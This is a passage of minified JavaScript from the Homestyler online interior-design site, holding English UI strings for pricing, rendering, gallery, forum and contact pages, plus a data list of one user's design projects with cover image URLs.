fast and yet affordable!"};iV.title="Revolutionary-Video-Rendering";iV.subtitle="Render out your design ideas into beautiful videos \u003Cbr\u003E with varied preset effects for as low as $1.99!";iV.priceBtnText="Check Pricing Plan";iV.intro=[{title:"Easy-to-use and \u003Cbr\u003E Streamlined Workflow",content:"No need to swap between different 3D softwares like before, you can sketch floorplan, modeling and render videos - all in one Homestyler 3D design tool."},{title:"Cloud-based \u003Cbr\u003E faster than imagine",content:"No more waiting for days and have your computer burnt down! Simply submit your design and leave all the chores to us, and have your high-quality video in just a few minutes! "},{title:"Varied \u003Cbr\u003E Preset Motion Effects",content:"Don't know how to make a video or animation at all? With various built-in motion effects, you could easily get your design alive with just a few clicks! "}];iV.list=[{subTitle:iW,title:"Grow Effect",desc:"With our grow effect, you could either render the growth animation showing your design from to empty rooms to fully furnished and decorated home! They rise from the ground, swivel up, or pop out from air into their position, making your design presentation so vivid."},{subTitle:iW,title:"Walkthrough Effect",desc:"By creating a walkthrough video, you could invite your clients or friends to have a room tour in the designated pathways and view angles as you wish."}];iV.stepTitle="How it works?";iV.steps=["Create the design and go to \"Render\"","Set the keyframes and camera pathways","Choose the animated motion effect and edit the clips","Start rendering, download the video and just share!"];iV.tutorialBtnText="Watch Tutorial";iV.tutorialDesc="Watch video tutorials with multi-language subtitles on our Youtube channel.";iV.demoTitle="Demo Videos \u003Cbr\u003E of Different Resolutions";iV.demosTitle=["Life-like 1080p Video","Life-like 720p Video","Film-quality 720p Video"];iV.emailTitle="Request for Free Trial";iV.emailText="Please send email to {email}";iV.score={title:"REDEEM WITH coins",seePricing:iL,actTitle:"Redeem Video Render with Homestyler coins",desc:"During the activity period, all users could exchange Homestyler coins for video rendering quota. Each 10-second 1080p video would cost 50 coins and each account shall redeem maximum 10 videos (100 seconds in total). Time is limited, hurry up!",explain:"You have {score} Homestyler coins and you could redeem {num} videos (10 seconds each).",select:"Please select quantity",redeem:iX,success:"Success! Just go to render videos~",failed:"Redemption failed. Please try again."};iY.meta={title:"Homestyler design gallery | interior design photo gallery",keywords:"home design software,floorplanner,house plans,Decoration,Indoor-Decoration,Decoration design,Decoration design sketch,Online Design,Decoration Tips,Panorama,HomeStyler",description:"Homestyler provide most popular in 2020 interior home design and decoration pictures & ideas. Millons of home design and decoration renderings."};iY.title="GALLERY";iY.subtitle="Showcase of your most creative interior design projects & home decor ideas";iY.getStarted=dA;iY.newFeatured="New Featured";iY.officialPresence="Official presence";iY.designTips="Design tips and trends";iY.inspiringImage="Inspiring image sharing";iY.allFeaturedProjects="All Featured Projects";iY.designContestTitle="Homestyler Design Award 2020";iY.goNow="Go Now";iY.showMore=iZ;iY.showLess="Show Less";iY.okay="Okay";iY.clearTags="Clear All Tags";iY.noDesigns="Oops, we cannot find an exact match. Please try other tags~";i_.noFollowing="No following yet";i_.noFollowers="No followers yet";i_.follow=ay;i_.unfollow="Unfollow";i_.errorTips="Something went wrong. Try again please!";i_.following=dB;i_.followers=dC;i_.likes=i$;i_.designs=W;i_.settings="Settings";i_.blocked="Blocked";i_.unblock=ja;i_.cancel=p;i_.aboutMe="About me";jb.title=jc;jb.subtitle="For Homestyler Design Award 2020";jb.name=dD;jb.email="E-mail";jb.agreeTerm="By submitting the application form I agree with the";jb.intellectualPropertyRight="Intellectual Property Right";jb.registerButton="REGISTER";jb.successMessageTitle="You have successfully registered for HSDA 2020";jb.goToDesignButton="Go to My Design";jb.okButton=I;jb.successMessageContent="You have successfully registered for HSDA 2020. Please use Homestyler Floor Planner to create your design and renders. After finishing your design, please go to \"Edit Project\" under \"My design\" tab, and edit your project according to submission requirments. Afterwards please add the hashtag #HSDA2020Residential or #HSDA2020Commercial in front of your project name and save your project in order to submit your design to the preliminary selection pool. (Please be aware that your project needs to be set as public in order to enter the award ranking.)";jb.invalidIsAgreeTerm="Please tick and agree with the intellectual property right to continue registration";jb.registerAlreadyMessage="You have already registered before. There is no need to register again";jd.banner={membershipDesc:"Get up to 3 months of membership for FREE!",limitedTime:"Limited-time!"};jd.meta={title:"Easy online 3D home design tool with affordable 4K render - Homestyler",keywords:"3D design software, affordable price, 4K render, ultra HD render, free HD renders, great rendering effect, photo realistic effect, free to start, home interior design, free 3D models, fast rendering, unlimited rendering, no watermark, render retouch, real size furtniure models, home improvement, professional design software, autodesk homestyler, easyhome homestyler",description:"Professional online 3D interior design tool for home design, improvement and remodeling. Powerful render engine to genarate Ultra HD and 4K renderings for best photo realistic visualization effect."};jd.month="Month";jd.unlimited=dE;jd.peopleLove=je;jd.basic={title:jf,desc:"Easily start designing your 3D projects",pointPerRender:jg,pointPerRenderited:jg,item1:az,item2:"Create thorough 3D designs for free",item3:"Unlimited standard rendering",item4:"Free HD\u002FUltra HD rendering using Homestyler Points",item5:"50,000+ free 3D models"};jd.oldProfession={title:jh,desc:ji,rendersMon:jj,videosMon:jk,item1:az,item2:jl,item3:"{ultraHD} Ultra HD renders",item4:"{renderHD} HD renders",item5:bo,item6:bp,item7:jm,item8:X,item9:bq,item10:br};jd.oldMaster={title:jn,desc:jo,item1:az,item2:jp,item3:"Unlimited Ultra HD renders",item4:"Unlimited HD renders",item5:bo,item6:bp,item7:jm,item8:X,item9:bq,item10:br};jd.profession={title:jh,desc:ji,rendersMon:jj,videosMon:jk,item1:az,item2:jl,item3:"{render2K} 2K renders",item4:jq,item5:bo,item6:bp,item7:jr,item8:X,item9:bq,item10:br,item11:"{pano8k} renders of 8K Panorama"};jd.master={title:jn,desc:jo,item1:az,item2:jp,item3:"Unlimited 2K renders",item4:jq,item5:bo,item6:bp,item11:"Unlimited 8K panorama renders",item7:jr,item8:X,item9:bq,item10:br};jd.additional={title:"Additional Renderings",video:aA,"12K":G,"4K":dF};jd.additionalCoupon={title:"If you want to buy renders or videos alone...",comingSoon:"Coming Soon!","4kRender":dF,"12kRender":G,"720Video":bs,"1080Video":bt,"720FilmVideo":js,renderUnit:" renders",videoUnit:" seconds"};jd.buy=jt;jd.redeem={step1:"Choose a proper plan and make the purchase at Homestyler Official Store on AliExpress.com.",step2:"After you placed an order, you will get a unique code and please come back to this page and redeem your code.",step1t:"Step 1",step2t:"Step 2",check:"By clicking REDEEM, you agree to our ",agree:"Subscription Agreement.",input:"Enter your voucher code",btn:iX,sure:"You are going to redeem {member} membership.",moreSure:"You are going to redeem {n} months of {member} Membership",include:"Your subscription includes:",success:"Success!",successDesc:"Please go to 'My Subscription' for details.",mySubscription:dw,failed:"Failed",failed103100016:"The code had been redeemed before.",failed103100009:dG,failed103100014:dG,failed103100019:dG,cancel:p,"4kRenderTitle":"You are going to redeem Additional 4K Renderings","12kRenderTitle":"You are going to redeem 12K Panorama Renderings",videoTitle:"You are going to redeem Video Renderings","4kRender":"{num} image(s) of 4k rendering","12kRender":"{num} image(s) of 12K Panorama rendering","720Video":"{num} seconds of 720p Video Rendering","1080Video":"{num} seconds of 1080p Video Rendering","720FilmVideo":"{num} seconds of Film Quality VIdeo"};jd.contact={submit:aB};ju.title=dw;ju.cp="Current Plan";ju.upgrade="UPGRADE";ju.validDate="Validity Period:";ju.valid={item1:"Your subscription has expired. If you want to continue using the paid advanced functions, please proceed to ",item2:jt,item3:e};ju.popupModel="The ativity will end at {time}.";ju["12kRender"]=G;ju["10kRender"]="10K Panorama";ju["720Video"]=bs;ju["1080Video"]=bt;ju["720FilmVideo"]=js;ju.unlimited=dE;ju.record={entry:"Redeem Record",code:"Redeem Code",nodata:"No purchase record",btn:"Choose a Plan",th1:"Code Number",th2:"Content",th3:"Redeem Date"};ju.goToRender="Go to Render";ju.viewDetail="View Activity Details";jv.meta={title:"My Designs - Homestyler",description:"Find your Homestyler projects. Keep working on them and share them to get advices.",metaTags:[{name:dH,content:dI}]};jv.title=bl;jv.content={create:"Create a Design",edit_design:"Edit Design",edit_project:jw,view_renders:"View Renders",version_tips:"The design was made with the old version of Homestyler.",download:dJ,view_details:bu,copy_link:jx,open_link:"Open Link",batch_downloads:"Batch Downloads",copy_success:"Copied successfully!",copy_fail:"Failed to copy.",public:jy,private:dK,delete:z,cancel:p,del_success:"Design deleted successfully.",feature_comment:"The design has been featured in the Gallery.",delete_confirm_title:"Delete design?",delete_confirm_content:"The design and the related data will be deleted and you won't be able to find it anymore.",delete_feature_confirm_title:"Delete featured design?",delete_feature_confirm_content:"The design and the related data will be permanently deleted from the Gallery and your profile."};jz.meta={title:jA,headTitle:"{projectName} Home Decoration Project and 3D Renderings | Inspiration {imgNum} -{authorName}– Homestyler",keywords:"{projectName},{authorName},3D online decoration, interior decoration,interior design,design rendering, floorplan design",description:jB,desc:"{projectName} 3D Interior design project is designed by {authorName}. This home design inspiration has got {viewsNum} views and  {likesCount} likes. Homestyler visualizes your home design ideas in 3D and generates millions of ultra-photorealistic renders and panoramas.",roomDesc:jC,etc:jD};jz.content={introduction:"Cover & Introduction",floorPlan:jE,spaceShowcase:"Space Showcase",unnamedSpace:"Unnamed space",edit:aC,shareTo:aD,copyLink:"Copy link",rendersNum:"{num} Renders",designRender:"{projectName} Interior Design Render"};jF.meta={title:"Edit Project - Homestyler",metaTags:[{name:dH,content:dI}]};jF.content={title:jw,tips:"Tips",tips_desc:"To be featured and included in our Gallery stream, you need to:",tips_1:"Use at least 2 photos with 2k or above resolution for each space.",tips_2:"Generate at least one 720 virtual tour or Panorama.",tips_3:"Tell the story behind your design.",tips_4:"Add Floorplan or Aerial Render.",goToRender:"Go To Render",preview:jG,save:bv,changeCover:"Change Cover",chooseCoverImage:"Choose the best render as the cover of your design",designName:"Design Name",description:dL,designNameTip:"Please enter your design name",designDescTip:"Tell us a little bit about your design. Share your inspirations, the material you used, the stores you visited, the people you admire, the mood you were in… Whatever floats your boat!",generateFloorplanTip:"Generate the floor plan to show the entire view of your design.",generateFloorplan:"Generate Floor Plan",updateFloorplan:"Update Floor Plan",changePhoto:"Change Photo",delete:z,floorplanDescTip:"Share the ideas behind the floor plan organization. How did you divide the different areas?",aerialTip1:"You haven't created an Aerial Render yet.",aerialTip2:"You can render one in the 3D design tool.",addAerial:"Add Aerial Render",roomDescTip:"Share the ideas behind the image. What is the best part you like about the room?",addPhotosTip:"Add high quality renders, panoramas or videos to best present your room",addPhotos:jH,insert:"Insert",cancel:p,myrender_title:"My Render",myrender_type_1:jI,myrender_type_2:dM,myrender_type_3:"720 virtual tour",myrender_type_4:"Aerial",myrender_type_5:"Topview",small:"Small",rednder_new_photo:"Render New Photos",rednder_new_video:"Render New Videos",myrender_tips_1:"You haven’t created any Aerial Renders.",myrender_tips_2:jJ,myrender_tips_3:"You haven’t created any renders.",myrender_tips_4:jJ,noGenerationForDesignDesc:"The floor plan generation and rendering have been closed for designs in old version. Please open the original design and convert it into the new version. You may edit project in the converted version and update floor plan or renders.",noGenerationForDesignTitle:"Fail to update",okBtn:I};jK.meta={title:jA,description:jB,desc:"Designed by {author}. This home design was created on {date}. The title of this space layout is {title}. The room found in this design is {roomtype}.",roomDesc:jC,etc:jD};jK.webDesigns="Web Designs";jK.mobileDesigns="Mobile Designs";jK.createDesigns=jL;jK.noDesogns="No designs yet";jK.homestylerApp="You can create a quick design with the Homestyler App.";jK.productList="Product List";jK.moreProducts="More Products";jK.comments=dN;jK.send=jM;jK.noComments="No comments yet";jK.viewMore="View More";jK.viewLess="View Less";jN.meta={title:"Account Settings - Homestyler",description:"Update the information related to your Homestyler account.",metaTags:[{name:dH,content:dI}]};jN.content={title:dO,firstname:jO,lastname:jP,gender:"Gender",male:"Male",female:"Female",not_specified:"Not Specified",picture:"Picture",change_picture:"Change picture",about_you:"About you",save:bv};jQ.meta={title:"{userName}-Interior decoration designer-interior design rendering-Homestyler",keywords:"{userName},3D interior decoration design, interior decoration designer, design rendering, interior decoration design",description:"Homestyler is a top-notch online home design platform that provides 3D decoration design rendering showcase of {userName}"};jR.meta={title:"Home Design - Homestyler",description:"Create floor plans and home design using the Homestyler floor planner. Use our high quality render engine to see your home design ideas in 3D and completely online. Share with your friends and family through Facebook, Twitter, and more."};jR.title="STORY";jR.content=[{title:"ABOUT US",p1:"Homestyler was jointly invested and established by Alibaba Group and Easyhome New Retail Group. As its global platform, Homestyler has the scope of providing efficient online 3D interior design tools to designers and providing solutions of digital transformation for furniture and real estate industry.",p2:"Originated from the prototype of project Dragonfly developed by Autodesk in 2009.",p3:"Homestyler brand now offers two different home décor solutions: the Homestyler Floor planner, that you find on our website www.homestyler.com and the application Homestyler, that is available for both iOS and Android devices."},{title:"WEB",p1:"The Homestyler website can help you create your entire house from scratch. Thanks to our floor plan solution, in fact, you will be able to design your own interior and to decorate with products from over 200 real furniture brands and walk around your project in real time thanks to our 3D view.",p2:"See how ever angle of your home will look like thanks to our rendering function, turn on and off all the lamps you put in your house to have a better idea of the feeling you’ll have in your home once it is finalized!",p3:"Open the Summary of your design to see all the items you have used and simply click on them if you want to be redirected in the brand’s site and buy them!",p4:"As a last step, print out the project and start put it into action!",p5:"You can use this software to design and print out as many projects as you want. Moreover, you will have total access to our complete catalog anytime you enter to our website.",p6:"Want to discover the latest interior design trends? Have a look at our blog section, where you can read and comment on the most recent home decor news and tips."},{title:"MOBILE",p1:"With the Homestyler Application for mobile and tablet you will be able to decorate all the rooms of your house. You will just need to take a picture of the place you are in, upload it in our software, and you will be ready to design!",p2:"Our catalog presents products from more than 200 real furniture brands and a huge variety of wallpapers, paint colors and floors.",p3:"You have already decorated every room in your house, but you are enjoying Homestyler and you want to keep designing? Have a look at our wide selection of empty rooms and start decorating them!",p4:"Browse into our Community to get inspiration and learn the latest interior design trends! Like our users’ designs and comment them to let them know your ideas about their interior design skills!",p5:"Follow your friends and challenge them to see who’s the best designer! Create fantastic project to win the title of Designer of the Week!",p6:"Remember, Homestyler available on both Apple Store and Google Play and it is totally free. Create as many designs as you want, wherever you are. Your imagination is the only limit!"},{title:"AR",p1:"With our Homestyler application, you can now decorate in real time your space using the latest Augmenter Reality technology! All you need to do is scan the floor around you and add the products you find in our catalog.",p2:"You want to see what coffee table will look best with your sofa, before you buy it? Browse the Living room section of our catalog and try out all the different options we have. Choose the table you prefer and find it through the company's website we provide you!"},{title:"VR",p1:"Thanks to our Homestyler Virtual Reality solution, you will be able able to literally walk around your new house before even the first brick is placed!",p2:"Experiment if every piece of furniture is right where you want it to be, make sure the vases and the decorative items fit the ambiance.",p3:"If there is something you don’t like, you are still in time for a change! Turn on the lights to feel the atmosphere of your future home and visit all the rooms to make sure everything is just as you want it to be."}];jS.meta={title:jT,keywords:jU,description:jV};jS.title=dP;jW.meta={title:"Privacy Policy - Homestyler",description:"Read Homestyler's terms and conditions to be aware of how we protect your copyright and personal data."};jX.meta={title:"Business cooperation - Homestyler",description:"Get in touch with the Homestyler team if you want to want to discuss the possibility of becoming a business partner."};jX.title="BUSINESS";jX.content={title:"Business Cooperation Description",desc:["The Homestyler catalog showcases items belonging to more than 200 worldwide known furniture and interior design companies. ","We upload in our software the 3D models of our partners' products in order to let the Homestyler users find them and see how the different pieces of furniture would fit in their ideal space.","All the items we add in the catalog come together with the official website of the brand that produces them, so that, if our users like them, they would easily know where to purchase them.","Our business model aims at attracting advertisers by populating the website and the application with users that could represent our partners’ future clients. ","If you wish to collaborate with us, we would love to hear from you. You can reach us to","homestyler-support@service.alibaba.com","we will get back to you as soon as possible."]};jY.meta={title:"Homestyler floor planner tutorial -3D house floor plan design tutorial",keywords:jZ,description:j_};jY.videos=j$;jY.faq=dQ;jY.contact=ka;kb.meta={title:"How do I use Homestyler to design my home? Free online tutorial videos of the 3D interior design software – Homestyler",keywords:jZ,description:"Homestyler provides free 3D interior design courses, including how to use 3D home deisng software to design your dream home, how to realize your home decor ideas using Hometyler, answers to frequently asked design questions, etc."};kb.title=j$;kc.meta={title:"FAQ - Homestyler",description:"Homestyler FAQs answer most asked questions by users through their experience with Homestyler interior design toolkit."};kc.title=dQ;kc.menu={items:[kd,ke]};kc.content={searchbox_placeholder:"Search for anything you want, e.g. password, tools",sections:[{title:"Learn & Explorer",subtitle:kd},{title:"Account",subtitle:ke}],anchors:["learn and explore","account","back to top"]};kf.meta={title:"Contact - Homestyler",description:"Contact Homestyler at homestyler-support@service.alibaba.com for any questions, feedbacks or requests through your journey of interior design and home decoration."};kf.title=ka;kf.content={title:dR,hint:{firstname:"First Name *",lastname:"Last Name *",email:"Email *",description:"Description *"},subject:{title:"Choose subject",options:["Tell us how to make homestyler better",kg,"General question about Homestyler"]},send:kh,sending:"Sending...",succ_message1:"Thank you for your writing us",succ_message2:"We will come back to you soon!",errMsgs:{enter_firstname:"Please enter your first name.",enter_lastname:"Please enter your last name.",enter_name:"Please enter your name.",enter_email:"The email is required.",email_invalid_format:"Your email did not contain an @ symbol or a domain like .com .",email_invalid:"Your email address is invalid.",enter_subject:"Please enter your subject.",enter_message:"Please enter your message."}};ki.title="My Homestyler coins";ki.des="Use the coins for advanced renderings";ki.ultra="Ultra HD Normal";ki.panorama=kj;ki.aerial="HD Aerial & Topview";ki.topview="HD Normal";ki.earnPoints="How to earn coins?";ki.pointsRule=kk;ki.time="Reminder: The amount of coins that will expire on {time}: ";ki.rules=["Visit Homestyler","Be featured in the Gallery"];ki.seeScoreRules="Homestyler Point Program";ki.overdueRules=["All Homestyler coins earned shall remain valid for no less than one year. There are two expiration dates each year on the 30th June and the 31st December. On each expiration date, all coins earned one year prior to the date shall expire.","The expiration date for coins returned due to rendering failure and other reasons will still be calculated according to the date when the coins were origianlly obtained (not the date when they were returned to your account).","The specific expiration rule for coins earned shall be found in the table above."];ki.acquisitionTimeTitle="Point Acquisition Date";ki.expirationTimeTitle="Expiration Date";ki.acquisitionTime=["All coins earned before 30th June, 2020","30 Jun 2020 - 31 Dec 2020","01 Jan 2021 - 30 Jun 2021","30 Jun 2021 - 31 Dec 2021",kl];ki.expirationTime=["30 Jun 2021","31 Dec 2021","30 Jun 2022","31 Dec 2022",kl];ki.perDay=km;ki.perDesign="per design";ki.tips={registerMsg:"Welcome on board! You have earned your first {num} coins.",signinMsg:"Welcome back! You have earned {num} coins.",featureMsg:"Congratulations! Your design has been featured! You have earned {num} coins.",featuresMsg:"Congratulations! Your designs have been featured! You have earned {num} coins."};kn.meta={title:"Latest version - Homestyler",description:"Learn about Homestyler's most recent software update."};ko.title="BLOG";ko.category="CATEGORIES";ko.tag="TAGS";kp.title="FORUM";kp.notice={title:"Notifications",tabs:[dN,"Messages"],more:bu,emptyBtn:"Go to Forum",type:{"1":"{name} replied to your post.","2":kq,"3":e,"4":e,"5":e,"6":kr,"7":e,"8":kr,"9":"{name} liked your post.","10":e,"11":e,"12":e,"13":e,"14":e,"15":e,"16":e,"17":"Your account has been disabled in Homestyler Forum due to inappropriate behavior. You shall not create posts or comment in this Forum, but all your design data and design capability shall be preserved under this account. If you have any question or want to claim the account, please contact Homestyler Support ({email}).","18":e,"19":"{name} replied to your project.","20":kq,"21":"{name} liked your project."},deleteTips:"Dear user, we are sorry to inform you that your comment\u002Freply\u002Fpost was removed for violation of our Community Guidelines. Thank you for your understanding."};kp.addPost={title:"Create New Post",placeholder:"Title ({min}-{max} charaters)",selectCategory:"Please select category",post:"POST",success:"Successfully posted!",sensitiveWords:"Your post contains inappropriate content: '{words}'. Please re-edit before posting.",imgLoadingTips:"Upload in progress, please publish later."};kp.index={newPost:"Create Post",popularPosts:"Popular Posts",hotHomestylers:"HOT Homestylers",title:"Homestyler Designer Forum | An international community for Interior Designers and Design Enthusiasts",desc:"Homestyler provides an online forum where every design lovers can share and discuss every topics about 3D design skills, home decor ideas or latest trends.",keyWords:"Online forum, design community, interior design, home design, designers, architects, design trends, 3D design software, online design program, 3D rendering, discussion and communication",sTitleDesc:"3D Inteiror Design Community-{sectionName}-Homestyler Forum"};kp.detail={delete:z,edit:aC,comment:dN,addComment:"Add a comment...",upload:"UPLOAD",send:"SEND",yes:bw,cancel:"CANCEL",reply:"Reply",confirmDel:"Do you confirm to delete?",deleted:"This comment has been deleted.",deletedSuccess:"Successfully deleted.",onlyOneImg:"Only one image allowed to be uploaded in comments.",postBeDeleted:"This post has been deleted.",postNoExist:"Sorry, the post you are looking for does not exist.",placeholder:"Comments ({min}-{max} charaters)",postCheckFailed:"This post has been removed by admin."};kp.my={myPosts:"My Posts",noPosts:"No posts yet",postToForum:"Post to Forum"};kp.failedSubmit="Failed to submit. Please check whether your content contains special characters.";kp.pleaseSelect="Please select a most relevant category.";kp.blockTips="Your account has been disabled in Homestyler Forum. Please contact Homestyler Support to unlock it.";ks.meta={title:"Free Home Design App for Interior Decorating and Creative Ideas - Homestyler",keywords:bm,description:bn};kt.meta={title:"Categories- Free Home Design App for Interior Decorating and Creative Ideas - Homestyler",keywords:"Categories,3D online design tool,interior decoration,interior design,home design,floorplan design, floorplan online design design&decoration, decoration rendering",description:bn};ku.header=du;ku.meta={title:"Homestyler - virtual staging & 3D modelling services for furniture & real estate industry",keywords:"Homestyler, Virtual staging, virtual scene generation,  virtual photography studio, 3D modelling, 3D model design, model creation Autodesk Homestyler，furniture brands, furniture retailer, real estate industry, interior design, high resolution render, photo realistic effect, ads for furniture，product digitization",description:"Homestyler is an online 3D design platform, and it provides 3D modelling and customised virtual staging services to customer with its professional 3D capability, which empowers product digitization, improves visualization & stimulates sales."};ku.banner={title:"Homestyler's exclusive virtual photography studio",sub:"Empower your business with our 3D Capability",contact:aE};ku.creation={title:dS,sub:"3D model creation for product digitization",desc:"We create high-fidelity 3D models that digitize your products accurately and best present your products in photorealistic effect."};ku.swiper={title:dS,sub:"Virtual staging for furniture and real estate",desc:"Our virtual scene and high-resolution rendering could provide best visualization for your products or home in different customized scenes."};ku.showcase={title:dS,sub:"Product showcase in Homestyler Catalog",desc:"Showcase your products in Homestyler model catalog with your brand name and website listed, and reach the right audience with maximum impact!",summary:"We also provide All-in-one 3D Solution with all the services packaged together!"};ku.diff={title:kv,sub:kw,leftTitle:kx,left1:"Hire and coordinate with photographers",left2:ky,left3:kz,left4:kA,left5:kB,rightTitle:dT,right1:kC,right2:kD,right3:kE,right4:kF,right5:kG};ku.contact={title:dR,desc:"To request a quote，or to propose a cooperation, please send email to",button:aE};ku.consult={name:kH,email:bx,businessType:"Business type",cooperationType:"Business cooperation",desc:"Specify your business request",bt1:"Furniture retailer\u002Fmanufacture",bt2:"Designer\u002FDesign studio",bt3:"Real estate agent",bt4:kI,ct1:"3D modeling",ct2:"Virtural staging",ct3:"All-in-one virtual photoshooting solution",ct4:"List your 3D models into Homestyler catalog",ct5:"To become a Homestyler agent in your region",ct6:kI,submit:aB,cancel:p};kJ.failTitle="Oops, Something went wrong...";kJ.failDesc="Please double check whether the design link is valid and try again later.";kJ.noPermission="You don't have the permission, this design is set as private.";kJ.shareTitle="Continue to open the design?";kJ.shareDesc="The design will be duplicated in your account if you wish to further view or edit it in the Floor Planner";kJ.shareBtn="OPEN";kJ.loading="Loading...";kK.meta={title:kL,description:"Homestyler provides affordable and efficient online interior design service provides. Let our professional interior designers bring your dream home into reality for as low as $69."};return {layout:aT,data:[{authorInfo:{id:r,firstName:"Estela",lastName:"Rissato",homestylerId:u,avatar:v,description:a,isHero:b,stylerMember:b,memberType:d,designCount:ac,followerCount:c,likedCount:K,isfollowing:b,selectedDesigner:b,userTags:[],portfolioMember:b,plusMember:a,authorId:r,caseId:bU,isFollowed:b,isLike:b,likesCount:K,caseCount:ac,caseFrom:f,bizType:g},postDetail:eR,postDetai:eR,projectId:bU,postType:eU,userRecommendList:[eW,eZ,e$,{caseId:fc,assetId:fc,name:"quarto moderno 2.0",initTitle:a,description:a,designType:a,area:a,authorId:r,authorEmail:a,homestylerId:u,authorName:y,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2021-45\u002Fb3f67d6f4fa6493ff0afae60ad847901.png",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:fd,modifyTime:fd,featureTime:a,delStatus:a,privateStatus:i,viewNumber:a,commentsCount:c,likesCount:i,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:j,height:A,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:a,toolVersion:E,isHero:b,isFollowing:b,modelCount:B,roomId:a,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fe,assetId:fe,name:"Piscina",initTitle:a,description:a,designType:a,area:a,authorId:r,authorEmail:a,homestylerId:u,authorName:y,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2020-43\u002F4cac2568c50082d9022d63fe8f0cdeb4.png",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:ff,modifyTime:ff,featureTime:a,delStatus:a,privateStatus:i,viewNumber:a,commentsCount:c,likesCount:f,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:j,height:A,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:a,toolVersion:E,isHero:b,isFollowing:b,modelCount:ad,roomId:a,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fg,assetId:fg,name:"♫︎",initTitle:a,description:a,designType:a,area:a,authorId:r,authorEmail:a,homestylerId:u,authorName:y,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2021-20\u002F9a26468547f58d403f5a6c42f25ace21.png",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:fh,modifyTime:fh,featureTime:a,delStatus:a,privateStatus:d,viewNumber:a,commentsCount:c,likesCount:c,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:j,height:A,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:a,toolVersion:E,isHero:b,isFollowing:b,modelCount:ae,roomId:a,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fi,assetId:fi,name:"Cozinha☀︎︎",initTitle:a,description:a,designType:a,area:a,authorId:r,authorEmail:a,homestylerId:u,authorName:y,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2020-52\u002F21f0a8347b356f5a2bd930343c9e8351.png",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:fj,modifyTime:fj,featureTime:a,delStatus:a,privateStatus:i,viewNumber:a,commentsCount:c,likesCount:c,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:j,height:A,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:a,toolVersion:E,isHero:b,isFollowing:b,modelCount:B,roomId:a,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fk,assetId:fk,name:"Quarto decorado☏︎",initTitle:a,description:a,designType:a,area:a,authorId:r,authorEmail:a,homestylerId:u,authorName:y,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2020-32\u002F250749740ee8cc2d379effc2e22e12c9.png",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:fl,modifyTime:fl,featureTime:a,delStatus:a,privateStatus:i,viewNumber:a,commentsCount:c,likesCount:c,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:j,height:A,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:a,toolVersion:E,isHero:b,isFollowing:b,modelCount:aU,roomId:a,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fm,assetId:fm,name:"Sala 